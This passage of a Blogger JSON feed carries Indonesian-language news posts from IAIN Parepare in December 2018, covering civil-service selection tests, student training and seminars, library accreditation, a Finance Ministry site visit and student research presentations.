berpedoman dengan sistem yang ditetapkan oleh Panselnas (Panitia Seleksi Nasional tes Calon Pegawai Negeri Sipil). Kita dipandu dengan item-item pertanyaan yang akan dipertanyakan kepada semua peserta,\" ucap Dr. Sudirman L, Pelaksana tugas Wakil Rektor II IAIN Parepare selaku pewawancara.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9355\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/CPNS-2-300x180.jpg\" alt=\"\" width=\"300\" height=\"180\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu, setiap peserta ujian juga diberi pertanyaan seputar keagamaan. \"Kita ingin mengukur wawasan kebangsaan terutama paham-paham keagamaan, toleransi beragama termasuk kemampuan baca tulis Al-Qur'an karena mereka cikal bakal menjadi dosen Perguruan Tinggi Keagamaan Islam Negeri (PTKIN),\" tambahnya.\u003Cbr\/\u003E\u003Cbr\/\u003ENurfadillah salah satu peserta ujian, mengungkapkan menyiapkan berbagai bekal pengetahuan.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Persiapannya cukup memperbanyak pengetahuan tentang kondisi Indonesia, terutama yang sedang santer-santernya saat ini. Kemudian pengetahuan tentang kementerian agama dan tentang IAIN Parepare,\" ucapnya saat ditemui di lokasi tes, lantai 5 Aula perpustakaan IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6172283366860030419\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/hari-terakhir-test-skb-cpns-satuan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6172283366860030419"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6172283366860030419"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/hari-terakhir-test-skb-cpns-satuan.html","title":"Hari Terakhir, Test SKB CPNS Satuan Kerja IAIN Parepare"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6875426021736896197"},"published":{"$t":"2018-12-18T20:20:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:07.641+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syariah amp; Ekonomi Islam"}],"title":{"type":"text","$t":"Perbankan Syariah: One Day Training Job Seeker"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E Program studi (Prodi) Perbankan Syariah jurusan Syariah dan Ekonomi Islam Institut Agama Islam Negeri (IAIN) Parepare menggelar One Day Training Job Seeker, Selasa (18\/12).\u003Cbr\/\u003E\u003Cbr\/\u003ETraining ini dilaksanakan di Aula IAIN Parepare yang diikuti ratusan mahasiswa Prodi Perbankan Syariah. Ketua panitia, Dr. Muhammad Kamal Zubair mengungkapkan training tersebut dikhususkan diikuti oleh mahasiswa semester 7 yang sebelumnya telah melaksanakan Praktik Pengalaman Lapangan (PPL).\u003Cbr\/\u003E\u003Cbr\/\u003EDipilihnya peserta dari kalangan mahasiswa semester akhir guna memberi bekal dalam menghadapi persaingan dunia kerja.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Membekali mahasiswa khususnya Prodi Perbankan Syariah terkait dengan kemampuan soft skill. Bagaimana persiapan-persiapan membuat lamaran kerja, menghadapi tes wawancara dalam dunia kerja. Target dari Prodi tentu saja bagaimana alumni-alumni dari perbankan syariah dapat terserap di lembaga keuangan syariah, khususnya perbankan atau lembaga keuangan lainnya.,\" jelasnya saat memberi laporan ketua panitia.\u003Cbr\/\u003E\u003Cbr\/\u003EHadir membuka kegiatan sekertaris jurusan Syariah dan Ekonomi, Dr. Fikri mewakili Rektor IAIN Parepare. Menurutnya, training ini merupakan kegiatan yang sangat menarik. \"Kegiatan ini memberikan pembekalan dan juga sebagai langkah-langkah atau cara-cara sehingga mudah terekrut di lembaga keuangan,\" ucap Fikri.\u003Cbr\/\u003E\u003Cbr\/\u003EDengan menghadirkan narasumber akademisi dan praktisi yang telah memiliki pengalaman di bidangnya masing-masing. Salah satu narasumber pertama, Muhammad Satar, MM menjelaskan trik dan tips wawancara.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Untuk mencapai kesuksesan, setiap apa yang kita ingin ajukan harus dengan persiapan matang. Tentunya yang pertama adalah menyiapkan diri baik physical (fisik) maupun mental,\" ucapnya Muhammad Satar.\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu, Satar menambahkan pentingnya mempersiapkan pengetahuan, penguasaan bahasa Inggris, attiude dan responsibility (tanggungjawab).\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6875426021736896197\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/perbankan-syariah-one-day-training-job.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6875426021736896197"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6875426021736896197"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/perbankan-syariah-one-day-training-job.html","title":"Perbankan Syariah: One Day Training Job Seeker"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8263052706102478556"},"published":{"$t":"2018-12-17T23:24:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:08.423+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"CPNS 2018: Ujian Psikotes diikuti Puluhan Peserta"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare----\u003C\/strong\u003ESebanyak\u003Cstrong\u003E  \u003C\/strong\u003E47 peserta Calon Pegawai Negeri Sipil (CPNS) satuan kerja (satker) IAIN Parepare mengikuti Seleksi Kompetensi Bidang (SKB) di lantai 5 Aula Perpustakaan IAIN Parepare, Senin (17\/12).\u003Cbr\/\u003E\u003Cbr\/\u003EHari pertama, para peserta mengikuti ujian tertulis psikotes yang langsung diawasi oleh pengawas dari Kementerian Agama Republik Indonesia. Psikotes ini adalah salah satu bagian sub sistem dari sistem penerimaan CPNS.\u003Cbr\/\u003E\u003Cbr\/\u003E“Semua yang telah lulus melalui Computer Assesment Test (CAT) itu dilanjutkan dengan mengikuti psikotes ini, salah satu ujian yang turut memberikan kontribusi atas kelulusan. Modelnya psikotes ini secara tertulis jadi soal semua distandarisir dari pusat, pemeriksaannya juga itu dilakukan di pusat,” jelas Ahmad Sultra Rustan, Ketua Panitia.\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut Ahmad menekankan tidak ada kewenangan dalam menentukan nilai peserta.\u003Cbr\/\u003E\u003Cbr\/\u003E“Kami di sini sama sekali tidak memiliki kewenangan untuk menentukan nilai. Kami hanya sebagai pengelola ruangan saja di dalam kegiatan psikotes ini. Ada dari Kementerian Pusat yang turut mengawasi jalannya psikotes ini,” tambahnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9302\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/WhatsApp-Image-2018-12-16-at-18.48.26-300x169.jpeg\" alt=\"\" width=\"300\" height=\"169\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E47 orang peserta tersebut terdiri dari 2 kategori yakni unsur dosen dan tenaga administrasi. Dari unsur tenaga administrasi terbagi lagi yakni ahli komputer dan Humas (Hubungan Masyarakat).\u003Cbr\/\u003E\u003Cbr\/\u003EUsai mengikuti tes psikotes, para peserta CPNS akan mengikuti tes wawancara dan praktik kerja pada hari berikutnya.\u003Cbr\/\u003E\u003Cbr\/\u003ESalah satu peserta ujian, A. Tien Asmara Palintan mengungkap telah menyiapkan berbagai persiapan dalam mengikuti tes SKB ini.\u003Cbr\/\u003E\u003Cbr\/\u003E“Saya persiapkan sesuai dengan arahan panitia. Melengkapi berkas  seperti kartu tes, KTP, portofolio dan kelengkapan administrasi   sebagai calon dosen dalam mengajar RPS, SAP,materi power point. Harapannya, semoga lulus dan bisa menebar manfaat untuk kota kelahiran tercinta melalui profesi Dosen di IAIN Parepare,” ungkapnya saat diwawancarai usai mengikuti ujian psikotes.\u003Cbr\/\u003E\u003Cbr\/\u003EFoto: Nining Artianasari\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8263052706102478556\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/cpns-2018-ujian-psikotes-diikuti.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8263052706102478556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8263052706102478556"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/cpns-2018-ujian-psikotes-diikuti.html","title":"CPNS 2018: Ujian Psikotes diikuti Puluhan Peserta"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6971859419922450314"},"published":{"$t":"2018-12-17T18:41:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:08.777+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syariah amp; Ekonomi Islam"}],"title":{"type":"text","$t":"Tumbuhkan Jiwa Entrepreneur melalui Semesta"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E Alumni sebuah perguruan tinggi tidak hanya diharapkan diterima pada instansi pemerintahan ataupun swasta tetapi juga mampu menjadi pembuka lapangan pekerjaan bagi masyarakat. Entrepreneur atau menjadi seorang pengusaha dapat menjadi pilihan alternatif untuk mencapai tujuan tersebut.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9296\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/5a4ea161-f827-4812-9184-64d6f618f931-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESalah satu upaya yang dilakukan oleh program studi (Prodi) Ekonomi Syariah jurusan Syariah dan Ekonomi Islam IAIN Parepare yakni dengan menggelar Semesta (Seminar Ekonomi Syariah Tahunan), Sabtu (16\/12).\u003Cbr\/\u003E\u003Cbr\/\u003EKetua Panitia, Aldy Baharuddin Asia mengungkapkan seminar ini dilaksanakan guna menumbuhkan jiwa entrepenuership pada mahasiswa baru terkhusus untuk mahasiswa Prodi ekonomi syariah.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Paling penting juga Semesta dilaksanakan untuk menumbuhkan dan menjaga jiwa solidaritas antara senior dan junior,\" ungkapnya saat diwawancarai via whatsapp (16\/12).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9297\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/5cd02b1e-24ef-4a46-b9a5-12128521fabb-300x178.jpg\" alt=\"\" width=\"300\" height=\"178\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDihadiri ratusan peserta dengan menghadirkan para pengusaha berpengalaman di antaranya Samsul Rijal, S.E (owner Kaosta),  Iqbal Ardianto (Penulis buku Uang Panaik) dan Juneda Nurdin, S.H (Owner Ice Jun-Jun).\u003Cbr\/\u003E\u003Cbr\/\u003E\"Pesertanya khusus untuk mahasiswa Prodi Ekonomi Syariah angkatan 2015-2018. Tapi yang diwajibkan hadir hanya mahasiswa semester 1,\" tambahnya.\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan ini merupakan kegiatan tahunan yang dilaksanakan sekali dalam setahun.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9298\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/76e0762c-8b72-40cd-a115-91a9a0157c9c-225x300.jpg\" alt=\"\" width=\"225\" height=\"300\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9295\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/398309bb-2a19-41d1-af47-6bd1b669e76d-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6971859419922450314\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/tumbuhkan-jiwa-entrepreneur-melalui.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6971859419922450314"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6971859419922450314"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/tumbuhkan-jiwa-entrepreneur-melalui.html","title":"Tumbuhkan Jiwa Entrepreneur melalui Semesta"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4764389554699737723"},"published":{"$t":"2018-12-17T18:13:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:09.070+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"perpustakaan"}],"title":{"type":"text","$t":"Pentingnya Perpustakaan didukung Fasilitas dan Pelayanan Ramah"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E Perpustakaan IAIN Parepare melaksanakan sosialisasi sertifikasi pengelola perpustakaan di ruang seminar Pascasarjana IAIN Parepare (15\/12). Kegiatan yang berlangsung sehari ini diikuti sebanyak 30 peserta.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9293\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/IMG-20181217-WA0006-300x129.jpg\" alt=\"\" width=\"300\" height=\"129\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9291\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/q-300x236.jpg\" alt=\"\" width=\"300\" height=\"236\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESt. Musdalifah mengungkapkan kegiatan ini dilaksanakan guna memberi pemahaman tentang bagaimana mengelola perpustakaan sesuai dengan standar nasional perpustakaan, serta memahami terkait kompetensi yang harus dimiliki sebagai tenaga pustakawan maupun fungsional.\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan ini juga dirangkaian penyerahan sertifikat akreditasi perpustakaan IAIN Parepare dari perpustakaan nasional Republik Indonesia yang diwakili oleh Syamsul Arif, S. Sos, MA sebagai pustakawan perpustakaan provinsi Sulawesi Selatan sekaligus menjadi narasumber sosialisasi.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9290\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/IMG-20181217-WA0008-300x192.jpg\" alt=\"\" width=\"300\" height=\"192\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESertifikat yang bertuliskan akreditasi B, diterima langsung oleh Pelaksana tugas (Plt) Wakil Rektor III, Abu Bakar Djuddah yang didampingi oleh Kepala Perpustakaan IAIN Parepare, Hamid.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Untuk meningkatkan minat baca yang terpenting adalah  fasilitas yang ada baik dari segi kebutuhan referensi begitupun dengan sisi pelayanan dengan keramahan,\" ucap Abu Bakar Djuddah sebelum membuka kegiatan.\u003Cbr\/\u003E\u003Cbr\/\u003EMeskipun Perpustakaan IAIN Parepare telah mendapat akreditasi B dari perpustakaan nasional, namun peningkatan kualitas perpustakaan tetap diupayakan guna mendapatkan akreditasi A.\u003Cbr\/\u003E\u003Cblockquote\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align: center\"\u003E\u003Cem\u003E\u003Cstrong\u003E\"Perpustakaan adalah jantung dari perguruan tinggi jika jantungnya berhenti berdegup maka perguruan tinggi akan mati untuk itu kebutuhan literasi maupun referensi harus terus semakin ditambah\"\u003C\/strong\u003E\u003C\/em\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align: center\"\u003E-Dr. Abu Bakar Djuddah, M. Si-\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align: center\"\u003E(Plt. Wakil Rektor III, IAIN Parepare)\u003C\/p\u003E\u003Cbr\/\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align: left\"\u003E\u003C\/p\u003E\u003Cbr\/\u003EFoto: Nining Artianasari\u003Cbr\/\u003E\u003Cblockquote\u003E\u0026nbsp;\u003C\/blockquote\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4764389554699737723\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/pentingnya-perpustakaan-didukung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4764389554699737723"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4764389554699737723"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/pentingnya-perpustakaan-didukung.html","title":"Pentingnya Perpustakaan didukung Fasilitas dan Pelayanan Ramah"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8456162906482332816"},"published":{"$t":"2018-12-15T00:04:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:09.649+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Tim Kementerian Keuangan RI, Lihat Progres Pembangunan IAIN Parepare"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EKepala Bagian Organisasi, Tata Laksana dan Layanan Informasi Direktorat jenderal pengelolaan dan pembiyaan risiko Kementerian Keuangan Republik Indonesia, Khairul Aulad bersama timnya kunjungi IAIN Parepare (12\/12).\u003Cbr\/\u003E\u003Cbr\/\u003EKunjungan tersebut dilakukan untuk melihat progres pembangunan IAIN Parepare yang berasal dari Surat Berharga Syariah Negara (SBSN).\u003Cbr\/\u003E\u003Cbr\/\u003ESTAIN Parepare yang kini telah berubah status menjadi IAIN Parepare telah memiliki beberapa gedung baru diantaranya gedung perpustakaan, gedung kuliah terpadu, gedung Syariah, dan 3 gedung baru yang masih dalam proses pembangunan, salah satunya Auditorium IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9278\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/WhatsApp-Image-2018-12-14-at-08.44.33-300x170.jpeg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\"IAIN Parepare ini selama dua tahun telah mendapatkan pembiayaan sarana dan prasarna perkuliahan dari Surat Berharga Syariah Negara (SBSN) yang jumlahnya sudah mencapai puluhan milliar,\" ucap Khairul Aulad.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9280\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/WhatsApp-Image-2018-12-14-at-08.44.31-300x170.jpeg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut, usai melihat langsung beberapa gedung baru yang dimiliki IAIN Parepare Kepala Bagian Organisasi, Tata Laksana dan Layanan Informasi Direktorat jenderal pengelolaan dan pembiyaan risiko Kementerian Keuangan Republik Indonesia itu mengaku bangga dan senang.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Setelah melihat capaian-capaian di sini, kami merasa  senang, bangga, dan puas melihat progress yang begitu bagus. Perkembangan dari IAIN Parepare ini memang sangat luar biasa sudah berdiri gedung-gedung megah yang diharapkan berdirinya gedung megah yang representatif ini bisa menjadikan IAIN Parepare ini sebagai mercusuar, menjadi salah satu cahaya di Indonesia bagian timur sehingga bisa mendidik dan menciptakan generasi-generasi muda yang bisa melakukan terbaik di negeri ini,\" jelas Khairul saat diwawancarai di gedung Perpustakaan IAIN Parepare (12\/12).\u003Cbr\/\u003E\u003Cbr\/\u003EReporter: Suharsono\u003Cbr\/\u003E\u003Cbr\/\u003EEditor: Hayana\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8456162906482332816\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/tim-kementerian-keuangan-ri-lihat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8456162906482332816"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8456162906482332816"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/tim-kementerian-keuangan-ri-lihat.html","title":"Tim Kementerian Keuangan RI, Lihat Progres Pembangunan IAIN Parepare"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2406852123889353949"},"published":{"$t":"2018-12-06T23:16:00.001+08:00"},"updated":{"$t":"2019-05-14T14:12:03.097+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"4 Kelompok Peneliti Mahasiswa, Presentasikan Hasil di Depan Reviewer"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EUsai pelaksanaan seminar hasil penelitan dosen yang diselenggarakan oleh Pusat Penelitian dan Pengabdian Masyarakat (P3M) Institut Agama Islam Negeri (IAIN) Parepare, kembali menggelar seminar hasil penelitian mahasiswa (06\/12).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9264\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0051-300x186.jpg\" alt=\"\" width=\"300\" height=\"186\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKoordinator Penelitian P3M IAIN Parepare, Rustam Effendi mengungkapkan sebanyak 4 kelompok peneliti yang terdiri dari masing-masing perwakilan jurusan yakni jurusan Tarbiyah dan Adab, jurusan Syariah dan Ekonomi serta jurusan Dakwah dan Komunikasi.\u003Cbr\/\u003E\u003Cbr\/\u003EPresentasi hasil dilaksanakan di lantai dua meeting room P3M IAIN Parepare. Hadir dua reviewer Dr. Zainal Said, M. H (Kepala P3M ) dan Dr. Sitti Jamilah, M. Ag (Sekretaris P3M).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9271\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/P3M-Seminar-Hasil-Mahasiswa-3-300x165.jpg\" alt=\"\" width=\"300\" height=\"165\" \/\u003E    \u003Cimg class=\"alignnone size-medium wp-image-9270\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/P3M-Seminar-Hasil-Mahasiswa-300x194.jpg\" alt=\"\" width=\"300\" height=\"194\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\"Alhamdulillah dari hasil penelitian mahasiswa ini sudah memenuhi standar penelitian yang telah ditetapkan oleh P3M dilihat dari waktu penyelesaiannya juga lumayan bagus cuma penyesuaian antara data-data di lapangan dengan masalah utama itu yang ada beberapa tadi belum maksimal makanya sesi seminar hasil ini saya juga secara pribadi memberikan masukan kepada mahasiswa peneliti untuk menambah data-data penelitiannya,\" jelas Zainal Said usai mereview hasil penelitian mahasiswa.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9267\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0067-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut, Zainal Said juga berharap agar adanya peningkatan jumlah peminat mahasiswa dalam mengikuti seleksi proposal penelitian yang dilaksanakan setiap tahun.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Harapannya, mahasiswa lebih banyak lagi mengikuti seleksi penelitian di lembaga di P3M ini karena kemarin itu hanya ada beberapa yang memasukkan tentunya ke depan kita berharap agar dari masing-masing mahasiswa itu bisa mengikuti seleksi proposal yang ada di P3M,\" harapnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone 